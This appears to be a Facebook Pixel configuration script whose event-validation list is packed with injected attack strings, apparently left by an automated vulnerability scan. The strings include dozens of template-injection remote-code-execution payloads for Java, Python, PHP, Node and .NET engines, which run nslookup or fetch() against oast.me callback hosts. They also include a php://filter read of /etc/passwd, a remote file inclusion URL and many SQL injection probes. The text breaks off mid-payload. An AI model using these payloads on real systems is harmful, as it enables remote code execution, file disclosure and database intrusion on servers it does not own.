config.set("177293230032743", "IABPCMAEBridge", {"enableAutoEventId":true});
fbq.loadPlugin("iabpcmaebridge");
instance.optIn("177293230032743", "IABPCMAEBridge", true);
config.set("177293230032743", "browserProperties", {"delayInMs":200,"enableEventSuppression":true,"enableBackupTimeout":true,"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitIOS":false,"enableFbcParamSplitAndroid":false,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("browserproperties");
instance.optIn("177293230032743", "BrowserProperties", true);
config.set("177293230032743", "eventValidation", {"unverifiedEventNames":["Health-Paid & Closed - Pending","PageView[=\"freemarker.template.utility.Execute\"?new()(\"nslookup -type=SRV d585c59v1mvjikqtu1egop4dy1xknhte1.oast.me\")]","PageView[=\"freemarker.template.utility.Execute\"?new()(\"nslookup -type=SRV d585c59v1mvjikqtu1eg6qz9dnqmq5srn.oast.me\")]","PageView[=\"freemarker.template.utility.Execute\"?new()(\"nslookup -type=SRV d585c59v1mvjikqtu1egs8f7bkihrrywf.oast.me\")]","PageView[=\"freemarker.template.utility.Execute\"?new()(\"nslookup -type=SRV d585c59v1mvjikqtu1egqbfwnucs8wbzj.oast.me\")]","PageView${\"freemarker.template.utility.Execute\"?new()(\"nslookup -type=SRV d585c59v1mvjikqtu1egw5whuf3octufq.oast.me\")}","PageView${\"freemarker.template.utility.Execute\"?new()(\"nslookup -type=SRV d585c59v1mvjikqtu1egbdegcigw6jn9k.oast.me\")}","PageView${\"freemarker.template.utility.Execute\"?new()(\"nslookup -type=SRV d585c59v1mvjikqtu1egjzq8sisbg3o5p.oast.me\")}","PageView\u003C#assign rce=\"freemarker.template.utility.Execute\"?new()> \r\n${ rce(\"nslookup -type=SRV d585c59v1mvjikqtu1egmxozmbxkksdjs.oast.me\") }","PageView\u003C#assign rce=\"freemarker.template.utility.Execute\"?new()> \r\n${ rce(\"nslookup -type=SRV d585c59v1mvjikqtu1egu9475f8hnt681.oast.me\") }","PageView\u003C#assign rce=\"freemarker.template.utility.Execute\"?new()> \r\n${ rce(\"nslookup -type=SRV d585c59v1mvjikqtu1eg9biasba3s13oq.oast.me\") }","PageView\u003C#assign rce=\"freemarker.template.utility.Execute\"?new()> \r\n${ rce(\"nslookup -type=SRV d585c59v1mvjikqtu1egdmpxqpinfymrp.oast.me\") }","${request.setAttribute(\"c\",\"\".getClass().forName(\"java.util.ArrayList\").newInstance()), request.getAttribute(\"c\").add(\"cmd.exe\"), request.getAttribute(\"c\").add(\"\/k\"), request.getAttribute(\"c\").add(\"nslookup -type=SRV d585c59v1mvjikqtu1egtpgiq51qjemsb.oast.me\"), request.setAttribute(\"a\",\"\".getClass().forName(\"java.lang.ProcessBuilder\").getDeclaredConstructors()[0].newInstance(request.getAttribute(\"c\")).start()), request.getAttribute(\"a\")}","${request.setAttribute(\"c\",\"\".getClass().forName(\"java.util.ArrayList\").newInstance()), request.getAttribute(\"c\").add(\"cmd.exe\"), request.getAttribute(\"c\").add(\"\/k\"), request.getAttribute(\"c\").add(\"nslookup -type=SRV d585c59v1mvjikqtu1egyt8j61kep4n3e.oast.me\"), request.setAttribute(\"a\",\"\".getClass().forName(\"java.lang.ProcessBuilder\").getDeclaredConstructors()[0].newInstance(request.getAttribute(\"c\")).start()), request.getAttribute(\"a\")}","${request.setAttribute(\"c\",\"\".getClass().forName(\"java.util.ArrayList\").newInstance()), request.getAttribute(\"c\").add(\"cmd.exe\"), request.getAttribute(\"c\").add(\"\/k\"), request.getAttribute(\"c\").add(\"nslookup -type=SRV d585c59v1mvjikqtu1eg4yncmwiqk1q4e.oast.me\"), request.setAttribute(\"a\",\"\".getClass().forName(\"java.lang.ProcessBuilder\").getDeclaredConstructors()[0].newInstance(request.getAttribute(\"c\")).start()), request.getAttribute(\"a\")}","${request.setAttribute(\"c\",\"\".getClass().forName(\"java.util.ArrayList\").newInstance()), request.getAttribute(\"c\").add(\"cmd.exe\"), request.getAttribute(\"c\").add(\"\/k\"), request.getAttribute(\"c\").add(\"nslookup -type=SRV d585c59v1mvjikqtu1egq7yw4mdo9c8dw.oast.me\"), request.setAttribute(\"a\",\"\".getClass().forName(\"java.lang.ProcessBuilder\").getDeclaredConstructors()[0].newInstance(request.getAttribute(\"c\")).start()), request.getAttribute(\"a\")}","${request.setAttribute(\"c\",\"\".getClass().forName(\"java.util.ArrayList\").newInstance()), request.getAttribute(\"c\").add(\"cmd.exe\"), request.getAttribute(\"c\").add(\"\/k\"), request.getAttribute(\"c\").add(\"nslookup -type=SRV d585c59v1mvjikqtu1eghu5oo3wxqhtdr.oast.me\"), request.setAttribute(\"a\",\"\".getClass().forName(\"java.lang.ProcessBuilder\").getDeclaredConstructors()[0].newInstance(request.getAttribute(\"c\")).start()), request.getAttribute(\"a\")}","#{session.setAttribute(\"rtc\",\"\".getClass().forName(\"java.lang.Runtime\").getDeclaredConstructors()[0]), session.getAttribute(\"rtc\").setAccessible(true), session.getAttribute(\"rtc\").newInstance().exec(\"\/bin\/bash -c nslookup -type=SRV d585c59v1mvjikqtu1eg3no4xtrmoq87o.oast.me\")}","#{session.setAttribute(\"rtc\",\"\".getClass().forName(\"java.lang.Runtime\").getDeclaredConstructors()[0]), session.getAttribute(\"rtc\").setAccessible(true), session.getAttribute(\"rtc\").newInstance().exec(\"\/bin\/bash -c nslookup -type=SRV d585c59v1mvjikqtu1eg58qd7bts46pa3.oast.me\")}","PageView${ new groovy.lang.GroovyClassLoader().parseClass(\"\u0040groovy.transform.ASTTest(value={assert java.lang.Runtime.getRuntime().exec(\\\"nslookup -type=SRV d585c59v1mvjikqtu1eg4g9ixhu86ensm.oast.me\\\")})def x\") }","#{session.setAttribute(\"rtc\",\"\".getClass().forName(\"java.lang.Runtime\").getDeclaredConstructors()[0]), session.getAttribute(\"rtc\").setAccessible(true), session.getAttribute(\"rtc\").newInstance().exec(\"\/bin\/bash -c nslookup -type=SRV d585c59v1mvjikqtu1eg5cqwt6mkk8m8q.oast.me\")}","#{session.setAttribute(\"rtc\",\"\".getClass().forName(\"java.lang.Runtime\").getDeclaredConstructors()[0]), session.getAttribute(\"rtc\").setAccessible(true), session.getAttribute(\"rtc\").newInstance().exec(\"\/bin\/bash -c nslookup -type=SRV d585c59v1mvjikqtu1egw5xrzso8eap4z.oast.me\")}","#{session.setAttribute(\"rtc\",\"\".getClass().forName(\"java.lang.Runtime\").getDeclaredConstructors()[0]), session.getAttribute(\"rtc\").setAccessible(true), session.getAttribute(\"rtc\").newInstance().exec(\"\/bin\/bash -c nslookup -type=SRV d585c59v1mvjikqtu1eg9rdo7k6yu3mjz.oast.me\")}","PageView${ new groovy.lang.GroovyClassLoader().parseClass(\"\u0040groovy.transform.ASTTest(value={assert java.lang.Runtime.getRuntime().exec(\\\"nslookup -type=SRV d585c59v1mvjikqtu1egtny4mj4gc6dbr.oast.me\\\")})def x\") }","PageView${ new groovy.lang.GroovyClassLoader().parseClass(\"\u0040groovy.transform.ASTTest(value={assert java.lang.Runtime.getRuntime().exec(\\\"nslookup -type=SRV d585c59v1mvjikqtu1eg9kggdde5as4dh.oast.me\\\")})def x\") }","PageView${ new groovy.lang.GroovyClassLoader().parseClass(\"\u0040groovy.transform.ASTTest(value={assert java.lang.Runtime.getRuntime().exec(\\\"nslookup -type=SRV d585c59v1mvjikqtu1eguk3j5xhbde9nm.oast.me\\\")})def x\") }","PageView${ new groovy.lang.GroovyClassLoader().parseClass(\"\u0040groovy.transform.ASTTest(value={assert java.lang.Runtime.getRuntime().exec(\\\"nslookup -type=SRV d585c59v1mvjikqtu1eggf8ispmdgd9a4.oast.me\\\")})def x\") }","${request.getClass().forName(\"javax.script.ScriptEngineManager\").newInstance().getEngineByName(\"js\").eval(\"java.lang.Runtime.getRuntime().exec(\\\"nslookup -type=SRV d585c59v1mvjikqtu1egcsgqn56665bq9.oast.me\\\")\")}","PageView${ \u0040ASTTest(value={assert java.lang.Runtime.getRuntime().exec(\"nslookup -type=SRV d585c59v1mvjikqtu1egh9cp119w3yfrm.oast.me\")}) def x }","PageView${ \u0040ASTTest(value={assert java.lang.Runtime.getRuntime().exec(\"nslookup -type=SRV d585c59v1mvjikqtu1egp8hw4ngx5cpsa.oast.me\")}) def x }","PageView${ \u0040ASTTest(value={assert java.lang.Runtime.getRuntime().exec(\"nslookup -type=SRV d585c59v1mvjikqtu1eg5dwukuz5ndw37.oast.me\")}) def x }","PageView${ \u0040ASTTest(value={assert java.lang.Runtime.getRuntime().exec(\"nslookup -type=SRV d585c59v1mvjikqtu1egmsz49gt87frgb.oast.me\")}) def x }","PageView${ \u0040ASTTest(value={assert java.lang.Runtime.getRuntime().exec(\"nslookup -type=SRV d585c59v1mvjikqtu1egrgrsrk4zawahk.oast.me\")}) def x }","${''.getClass().forName('java.lang.Runtime').getMethods()[6].invoke(''.getClass().forName('java.lang.Runtime')).exec('nslookup -type=SRV d585c59v1mvjikqtu1eghjep6qsmo5b4n.oast.me')}","${''.getClass().forName('java.lang.Runtime').getMethods()[6].invoke(''.getClass().forName('java.lang.Runtime')).exec('nslookup -type=SRV d585c59v1mvjikqtu1eg31f79cxgybqww.oast.me')}","${''.getClass().forName('java.lang.Runtime').getMethods()[6].invoke(''.getClass().forName('java.lang.Runtime')).exec('nslookup -type=SRV d585c59v1mvjikqtu1egstfrday5g7ndy.oast.me')}","${''.getClass().forName('java.lang.Runtime').getMethods()[6].invoke(''.getClass().forName('java.lang.Runtime')).exec('nslookup -type=SRV d585c59v1mvjikqtu1eg5f3qwxiq7kn3f.oast.me')}","PageView${new org.codehaus.groovy.runtime.MethodClosure(\"nslookup -type=SRV d585c59v1mvjikqtu1egz1m4p7iahqibt.oast.me\",\"execute\").call()}","PageView${new org.codehaus.groovy.runtime.MethodClosure(\"nslookup -type=SRV d585c59v1mvjikqtu1egrso94qcc6i93x.oast.me\",\"execute\").call()}","PageView${new org.codehaus.groovy.runtime.MethodClosure(\"nslookup -type=SRV d585c59v1mvjikqtu1egftqr66dpfxi4r.oast.me\",\"execute\").call()}","PageView${new org.codehaus.groovy.runtime.MethodClosure(\"nslookup -type=SRV d585c59v1mvjikqtu1egkr3smrdr4ma6n.oast.me\",\"execute\").call()}","PageView${new org.codehaus.groovy.runtime.MethodClosure(\"nslookup -type=SRV d585c59v1mvjikqtu1eg7np8rn16ob4rb.oast.me\",\"execute\").call()}","${T(java.lang.Runtime).getRuntime().exec(\"nslookup -type=SRV d585c59v1mvjikqtu1eg4rpdpzwzwcb4y.oast.me\")}","${T(java.lang.Runtime).getRuntime().exec(\"nslookup -type=SRV d585c59v1mvjikqtu1ege6xub6wn7sjt3.oast.me\")}","${T(java.lang.Runtime).getRuntime().exec(\"nslookup -type=SRV d585c59v1mvjikqtu1egpj1wp6343zj7b.oast.me\")}","${T(java.lang.Runtime).getRuntime().exec(\"nslookup -type=SRV d585c59v1mvjikqtu1eght5hi9pgs1qbq.oast.me\")}","${T(java.lang.Runtime).getRuntime().exec(\"nslookup -type=SRV d585c59v1mvjikqtu1egh37q8a3p8b3mo.oast.me\")}","PageView${\"nslookup -type=SRV d585c59v1mvjikqtu1egaq95usi8j1kft.oast.me\".exec()}","PageView${\"nslookup -type=SRV d585c59v1mvjikqtu1eg1rx4oo6rnjpis.oast.me\".exec()}","PageView${\"nslookup -type=SRV d585c59v1mvjikqtu1egz8nx4pjhay4jo.oast.me\".exec()}","PageView${\"nslookup -type=SRV d585c59v1mvjikqtu1egij97dbem6o31f.oast.me\".exec()}","PageView${rce=\"nslookup -type=SRV d585c59v1mvjikqtu1egzpcxfjoeufebc.oast.me\";rce.execute().text}","PageView${rce=\"nslookup -type=SRV d585c59v1mvjikqtu1eg76bfdajkfmfg5.oast.me\";rce.execute().text}","PageView${rce=\"nslookup -type=SRV d585c59v1mvjikqtu1egwagdh4wceam89.oast.me\";rce.execute().text}","PageView${rce=\"nslookup -type=SRV d585c59v1mvjikqtu1egmn63qe5j4je4a.oast.me\";rce.execute().text}","PageView${rce=\"nslookup -type=SRV d585c59v1mvjikqtu1ega7y3h33aksos8.oast.me\";rce.execute().text}","${new java.lang.ProcessBuilder('nslookup','-type=SRV','d585c59v1mvjikqtu1egptxcgzxmyqhje.oast.me').start()}","${new java.lang.ProcessBuilder('nslookup','-type=SRV','d585c59v1mvjikqtu1egbzxbopaaeknbp.oast.me').start()}","${new java.lang.ProcessBuilder('nslookup','-type=SRV','d585c59v1mvjikqtu1eg4wx7uqxs8ug3m.oast.me').start()}","${new java.lang.ProcessBuilder('nslookup','-type=SRV','d585c59v1mvjikqtu1egjgcq3ya3db91h.oast.me').start()}","${new java.lang.ProcessBuilder('nslookup','-type=SRV','d585c59v1mvjikqtu1egy7femmian417k.oast.me').start()}","${T(java.lang.Runtime).getRuntime().exec('nslookup -type=SRV d585c59v1mvjikqtu1eg1c7dz75inwce4.oast.me')}","${T(java.lang.Runtime).getRuntime().exec('nslookup -type=SRV d585c59v1mvjikqtu1egaza34y7r1ac4n.oast.me')}","${T(java.lang.Runtime).getRuntime().exec('nslookup -type=SRV d585c59v1mvjikqtu1egzud9ez6g4pq4k.oast.me')}","${T(java.lang.Runtime).getRuntime().exec('nslookup -type=SRV d585c59v1mvjikqtu1egr5e3fgewefg4j.oast.me')}","${#rt = \u0040java.lang.Runtime\u0040getRuntime(),#rt.exec('nslookup -type=SRV d585c59v1mvjikqtu1egj4knajzo5cejo.oast.me')}","${#rt = \u0040java.lang.Runtime\u0040getRuntime(),#rt.exec('nslookup -type=SRV d585c59v1mvjikqtu1eggnuosrt49a53j.oast.me')}","${#rt = \u0040java.lang.Runtime\u0040getRuntime(),#rt.exec('nslookup -type=SRV d585c59v1mvjikqtu1egwwsf3xg4cowni.oast.me')}","${#rt = \u0040java.lang.Runtime\u0040getRuntime(),#rt.exec('nslookup -type=SRV d585c59v1mvjikqtu1egfui51ab95yrmc.oast.me')}","${#rt = \u0040java.lang.Runtime\u0040getRuntime(),#rt.exec('nslookup -type=SRV d585c59v1mvjikqtu1eg3f1zso4tir1fg.oast.me')}","PageView{{ variable.getClass().forName('java.lang.Runtime').getRuntime().exec('nslookup -type=SRV d585c59v1mvjikqtu1egub4jm3z5w3eod.oast.me') }}","PageView{{ variable.getClass().forName('java.lang.Runtime').getRuntime().exec('nslookup -type=SRV d585c59v1mvjikqtu1egoy5o9q9bamuec.oast.me') }}","PageView{{ variable.getClass().forName('java.lang.Runtime').getRuntime().exec('nslookup -type=SRV d585c59v1mvjikqtu1egg69s8i9ku7ph5.oast.me') }}","PageView{{ cycler.__init__.__globals__.os.popen('nslookup -type=SRV d585c59v1mvjikqtu1egn78gzg4rkyhp3.oast.me').read() }}","PageView{{ cycler.__init__.__globals__.os.popen('nslookup -type=SRV d585c59v1mvjikqtu1egxj5rxseqf4g6j.oast.me').read() }}","PageView{{ cycler.__init__.__globals__.os.popen('nslookup -type=SRV d585c59v1mvjikqtu1egnat4bse5f9xtg.oast.me').read() }}","PageView{{ cycler.__init__.__globals__.os.popen('nslookup -type=SRV d585c59v1mvjikqtu1eg13e9ntfanq9er.oast.me').read() }}","PageView{\u0025 set cmd = 'nslookup -type=SRV d585c59v1mvjikqtu1egd6duy93rz1c3d.oast.me' \u0025}{\u0025 set bytes = (1).TYPE.forName('java.lang.Runtime').methods[6].invoke(null,null).exec(cmd).inputStream.readAllBytes() \u0025}{{ (1).TYPE.forName('java.lang.String').constructors[0].newInstance(([bytes]).toArray()) }}","PageView{\u0025 set cmd = 'nslookup -type=SRV d585c59v1mvjikqtu1eg3znocsu967kpg.oast.me' \u0025}{\u0025 set bytes = (1).TYPE.forName('java.lang.Runtime').methods[6].invoke(null,null).exec(cmd).inputStream.readAllBytes() \u0025}{{ (1).TYPE.forName('java.lang.String').constructors[0].newInstance(([bytes]).toArray()) }}","PageView{\u0025 set cmd = 'nslookup -type=SRV d585c59v1mvjikqtu1egqxyfa1gwrafzs.oast.me' \u0025}{\u0025 set bytes = (1).TYPE.forName('java.lang.Runtime').methods[6].invoke(null,null).exec(cmd).inputStream.readAllBytes() \u0025}{{ (1).TYPE.forName('java.lang.String').constructors[0].newInstance(([bytes]).toArray()) }}","PageView{\u0025 set cmd = 'nslookup -type=SRV d585c59v1mvjikqtu1egyear66jotsfsx.oast.me' \u0025}{\u0025 set bytes = (1).TYPE.forName('java.lang.Runtime').methods[6].invoke(null,null).exec(cmd).inputStream.readAllBytes() \u0025}{{ (1).TYPE.forName('java.lang.String').constructors[0].newInstance(([bytes]).toArray()) }}","PageView{\u0025 set cmd = 'nslookup -type=SRV d585c59v1mvjikqtu1egr376yjhjh3wgx.oast.me' \u0025}{\u0025 set bytes = (1).TYPE.forName('java.lang.Runtime').methods[6].invoke(null,null).exec(cmd).inputStream.readAllBytes() \u0025}{{ (1).TYPE.forName('java.lang.String').constructors[0].newInstance(([bytes]).toArray()) }}","PageView{{self.__init__.__globals__.__builtins__.__import__('os').popen('nslookup -type=SRV d585c59v1mvjikqtu1egcin5yr175t5hb.oast.me').read()}}","PageView{{self.__init__.__globals__.__builtins__.__import__('os').popen('nslookup -type=SRV d585c59v1mvjikqtu1egzds4sok6g4xi7.oast.me').read()}}","PageView{{self.__init__.__globals__.__builtins__.__import__('os').popen('nslookup -type=SRV d585c59v1mvjikqtu1egcuau3yifujchh.oast.me').read()}}","PageView#set($var='')##\n#set($runtime=$var.class.forName('java.lang.Runtime'))##\n#set($character=$var.class.forName('java.lang.Character'))##\n#set($string=$var.class.forName('java.lang.String'))##\n#set($rce=$runtime.getRuntime().exec('nslookup -type=SRV d585c59v1mvjikqtu1egjqbg7ibzro141.oast.me'))##\n$rce.waitFor()\n#set($output=$rce.getInputStream())##\n#foreach($i in [1..$output.available()])$string.valueOf($character.toChars($output.read()))#end","PageView#{function(){\n  fetch(\"http:\/\/d585c59v1mvjikqtu1egwr8q7az9e5659.oast.me\", {\n    headers: {\n      \"oJrgD\": \"application\/json\"\n    }\n  })\n}()}","PageView#{function(){\n  fetch(\"http:\/\/d585c59v1mvjikqtu1egfe7s8zudp6byo.oast.me\", {\n    headers: {\n      \"oJrgD\": \"application\/json\"\n    }\n  })\n}()}","PageView#{function(){\n  fetch(\"http:\/\/d585c59v1mvjikqtu1egt6ymnb7z47z71.oast.me\", {\n    headers: {\n      \"oJrgD\": \"application\/json\"\n    }\n  })\n}()}","PageView#{function(){\n  fetch(\"http:\/\/d585c59v1mvjikqtu1egnr3ud9ibdk9y8.oast.me\", {\n    headers: {\n      \"oJrgD\": \"application\/json\"\n    }\n  })\n}()}","PageView#{function(){\n  fetch(\"http:\/\/d585c59v1mvjikqtu1egqxawujh3uduo1.oast.me\", {\n    headers: {\n      \"oJrgD\": \"application\/json\"\n    }\n  })\n}()}","PageView${self.__init__.__globals__['util'].os.system('nslookup -type=SRV d585c59v1mvjikqtu1ego37zmsrwijch3.oast.me')}","PageView${self.__init__.__globals__['util'].os.system('nslookup -type=SRV d585c59v1mvjikqtu1egqao4mu18ga9xy.oast.me')}","PageView${self.__init__.__globals__['util'].os.system('nslookup -type=SRV d585c59v1mvjikqtu1egw5doktd651ujc.oast.me')}","PageView${self.__init__.__globals__['util'].os.system('nslookup -type=SRV d585c59v1mvjikqtu1egrqj8j8su87cee.oast.me')}","PageView${self.__init__.__globals__['util'].os.system('nslookup -type=SRV d585c59v1mvjikqtu1egixnkhb1uhrt1o.oast.me')}","PageView{php system('nslookup -type=SRV d585c59v1mvjikqtu1eguduh7b7x9m3g6.oast.me')}","PageView{php system('nslookup -type=SRV d585c59v1mvjikqtu1egq93eepcqusjwh.oast.me')}","PageView{php system('nslookup -type=SRV d585c59v1mvjikqtu1egtgwsh3sjabj9u.oast.me')}","PageView{php system('nslookup -type=SRV d585c59v1mvjikqtu1egdeoruobs8f48a.oast.me')}","PageView{php system('nslookup -type=SRV d585c59v1mvjikqtu1eg8hqjnew7soj4y.oast.me')}","PageView{{=function(){\n  fetch(\"http:\/\/d585c59v1mvjikqtu1eg941q6esjwtpqt.oast.me\", {\n    headers: {\n      \"odSQE\": \"application\/json\"\n    }\n  })\n}()}}","PageView{{=function(){\n  fetch(\"http:\/\/d585c59v1mvjikqtu1egi1eimc858bcgn.oast.me\", {\n    headers: {\n      \"odSQE\": \"application\/json\"\n    }\n  })\n}()}}","- var x=root.process - x=x.mainModule.require - x=x('child_process') = x.exec('nslookup -type=SRV d585c59v1mvjikqtu1eg3ztngmrs4f39w.oast.me')","PageView\u003C\u0025=function(){fetch(\"http:\/\/d585c59v1mvjikqtu1egyu4yysz9wjpgj.oast.me\", {\n  headers: {\n    \"TwPay\": \"application\/json\"\n  }\n})}()\u0025>","PageView{{=function(){\n  fetch(\"http:\/\/d585c59v1mvjikqtu1egu731nkq4oascq.oast.me\", {\n    headers: {\n      \"odSQE\": \"application\/json\"\n    }\n  })\n}()}}","PageView{{=function(){\n  fetch(\"http:\/\/d585c59v1mvjikqtu1eg7kwziehauk7ps.oast.me\", {\n    headers: {\n      \"odSQE\": \"application\/json\"\n    }\n  })\n}()}}","PageView{{=function(){\n  fetch(\"http:\/\/d585c59v1mvjikqtu1eg6snfbmngzkmw7.oast.me\", {\n    headers: {\n      \"odSQE\": \"application\/json\"\n    }\n  })\n}()}}","PageView\u003C\u0025=function(){fetch(\"http:\/\/d585c59v1mvjikqtu1eghgupd85pc1hky.oast.me\", {\n  headers: {\n    \"TwPay\": \"application\/json\"\n  }\n})}()\u0025>","PageView\u003C\u0025=function(){fetch(\"http:\/\/d585c59v1mvjikqtu1egrmgtw34i1zsum.oast.me\", {\n  headers: {\n    \"TwPay\": \"application\/json\"\n  }\n})}()\u0025>","- var x=root.process - x=x.mainModule.require - x=x('child_process') = x.exec('nslookup -type=SRV d585c59v1mvjikqtu1egt3r6giy1jixca.oast.me')","PageView\u003C\u0025=function(){fetch(\"http:\/\/d585c59v1mvjikqtu1eg7xofooisffd18.oast.me\", {\n  headers: {\n    \"TwPay\": \"application\/json\"\n  }\n})}()\u0025>","- var x=root.process - x=x.mainModule.require - x=x('child_process') = x.exec('nslookup -type=SRV d585c59v1mvjikqtu1eguie95xjphiaig.oast.me')","- var x=root.process - x=x.mainModule.require - x=x('child_process') = x.exec('nslookup -type=SRV d585c59v1mvjikqtu1eg4nbejnzd93qco.oast.me')","PageView\u003C\u0025=function(){fetch(\"http:\/\/d585c59v1mvjikqtu1eg3xeqpz48exyon.oast.me\", {\n  headers: {\n    \"TwPay\": \"application\/json\"\n  }\n})}()\u0025>","- var x=root.process - x=x.mainModule.require - x=x('child_process') = x.exec('nslookup -type=SRV d585c59v1mvjikqtu1egrop3r93ehpd5j.oast.me')","PageView{{system('nslookup -type=SRV d585c59v1mvjikqtu1egrpof5jjxjx95f.oast.me')}}","PageView{{system('nslookup -type=SRV d585c59v1mvjikqtu1eg5ep1axi5snsyj.oast.me')}}","PageView{{system('nslookup -type=SRV d585c59v1mvjikqtu1egt1xfpx59kpygg.oast.me')}}","PageView{{system('nslookup -type=SRV d585c59v1mvjikqtu1eg7ukdthtwghf53.oast.me')}}","PageView{{system('nslookup -type=SRV d585c59v1mvjikqtu1egazne8o8t18uau.oast.me')}}","PageView'\">\u003C44959>","{{id~passthru~_context|join|slice(2,2)|split(000)|map(_context|join|slice(5,8))}}","{\u0025block\u002520U\u0025}id000passthru{\u0025endblock\u0025}{\u0025set\u002520x=block(_charset\u00257Cfirst)\u00257Csplit(000)\u0025}{{[x\u00257Cfirst]\u00257Cmap(x\u00257Clast)\u00257Cjoin}}","{{passthru(implode(Null,array_map(chr(99)|cat:chr(104)|cat:chr(114),[105,100])))}}","\u0040{string x=null;int[]l={105,100};foreach(int c in l){x+=((char)c).ToString();};}\u0040System.Diagnostics.Process.Start(\"cmd.exe\", \"\/c \" x)","PageView{{'a'.getClass().forName('javax.script.ScriptEngineManager').newInstance().getEngineByName('JavaScript').eval(\\\"var x=new java.lang.ProcessBuilder; x.command(\\\\\\\"id\\\\\\\"); org.apache.commons.io.IOUtils.toString(x.start().getInputStream())\\\")}}","php:\/\/filter\/read=convert.iconv.UTF-8\/ISO-2022-CN-EXT\/resource=\/etc\/passwd","PageView{{'a'.getClass().forName('javax.script.ScriptEngineManager').newInstance().getEngineByName('JavaScript').eval(\\\"var x=new java.lang.ProcessBuilder; x.command(\\\\\\\"nslookup\\\\\\\", \\\\\\\"-type=SRV\\\\\\\", \\\\\\\"d585c59v1mvjikqtu1egktsdrmo48awwm.oast.me\\\\\\\"); org.apache.commons.io.IOUtils.toString(x.start().getInputStream())\\\")}}","PageView{{'a'.getClass().forName('javax.script.ScriptEngineManager').newInstance().getEngineByName('JavaScript').eval(\\\"var x=new java.lang.ProcessBuilder; x.command(\\\\\\\"nslookup\\\\\\\", \\\\\\\"-type=SRV\\\\\\\", \\\\\\\"d585c59v1mvjikqtu1eg6acecyiy3jy78.oast.me\\\\\\\"); org.apache.commons.io.IOUtils.toString(x.start().getInputStream())\\\")}}","PageView{{'a'.getClass().forName('javax.script.ScriptEngineManager').newInstance().getEngineByName('JavaScript').eval(\\\"var x=new java.lang.ProcessBuilder; x.command(\\\\\\\"nslookup\\\\\\\", \\\\\\\"-type=SRV\\\\\\\", \\\\\\\"d585c59v1mvjikqtu1egj1ajixwmbdu6r.oast.me\\\\\\\"); org.apache.commons.io.IOUtils.toString(x.start().getInputStream())\\\")}}","PageView{{'a'.getClass().forName('javax.script.ScriptEngineManager').newInstance().getEngineByName('JavaScript').eval(\\\"var x=new java.lang.ProcessBuilder; x.command(\\\\\\\"nslookup\\\\\\\", \\\\\\\"-type=SRV\\\\\\\", \\\\\\\"d585c59v1mvjikqtu1eg8t976qtj9z18k.oast.me\\\\\\\"); org.apache.commons.io.IOUtils.toString(x.start().getInputStream())\\\")}}","PageView{{'a'.getClass().forName('javax.script.ScriptEngineManager').newInstance().getEngineByName('JavaScript').eval(\\\"var x=new java.lang.ProcessBuilder; x.command(\\\\\\\"nslookup\\\\\\\", \\\\\\\"-type=SRV\\\\\\\", \\\\\\\"d585c59v1mvjikqtu1ege1n45iscia1i4.oast.me\\\\\\\"); org.apache.commons.io.IOUtils.toString(x.start().getInputStream())\\\")}}","https:\/\/rfi.nessus.org\/rfi.txt","PageView'and'h'='l","PageView\"and\"v\"=\"v","extractvalue(1,concat(char(126),md5(1748141967)))","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('f',0)='f","PageView\/**\/and\/**\/cast(md5('1845580870')as\/**\/int)>0","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1392803430')))>'0","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1728515559)))and\"","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1293766354')))","PageView'and(select'1'from\/**\/cast(md5(1510291738)as\/**\/int))>'0","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1294785867)))and'","extractvalue(1,concat(char(126),md5(1863606319)))","PageView'and's'='t","PageView'and'w'='w","PageView\"and\"n\"=\"w","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1827196882')))>'0","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1256874288')))","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1244100951)))and\"","PageView\/**\/and\/**\/cast(md5('1237456420')as\/**\/int)>0","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1512982076)))and'","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('q',0)='q","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('n',2)='n","PageView'and(select'1'from\/**\/cast(md5(1952482076)as\/**\/int))>'0","PageView\"and\"p\"=\"i","PageView'and'x'='c","extractvalue(1,concat(char(126),md5(1256488775)))","PageView\"and\"a\"=\"h","extractvalue(1,concat(char(126),md5(1934138135)))","PageView'and'o'='i","PageView'and'a'='p","PageView'and'r'='r","PageView\"and\"q\"=\"z","extractvalue(1,concat(char(126),md5(1191427456)))","PageView\"and\"y\"=\"z","PageView'and'r'='u","extractvalue(1,concat(char(126),md5(1041318954)))","PageView'and'n'='n","PageView'and'm'='u","PageView\"and\"a\"=\"v","extractvalue(1,concat(char(126),md5(1354169704)))","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('r',2)='r","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('x',0)='x","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1245745804')))>'0","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1439238212')))","PageView'and(select'1'from\/**\/cast(md5(1907882401)as\/**\/int))>'0","PageView\/**\/and\/**\/cast(md5('1634897796')as\/**\/int)>0","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1380874095)))and'","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1561908973)))and\"","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('y',0)='y","PageView\/**\/and\/**\/cast(md5('1125785152')as\/**\/int)>0","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1127484674')))>'0","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1794875311')))","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1303425647)))and\"","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1957401538)))and'","PageView'and(select'1'from\/**\/cast(md5(1412529155)as\/**\/int))>'0","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('y',2)='y","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('l',0)='l","PageView'and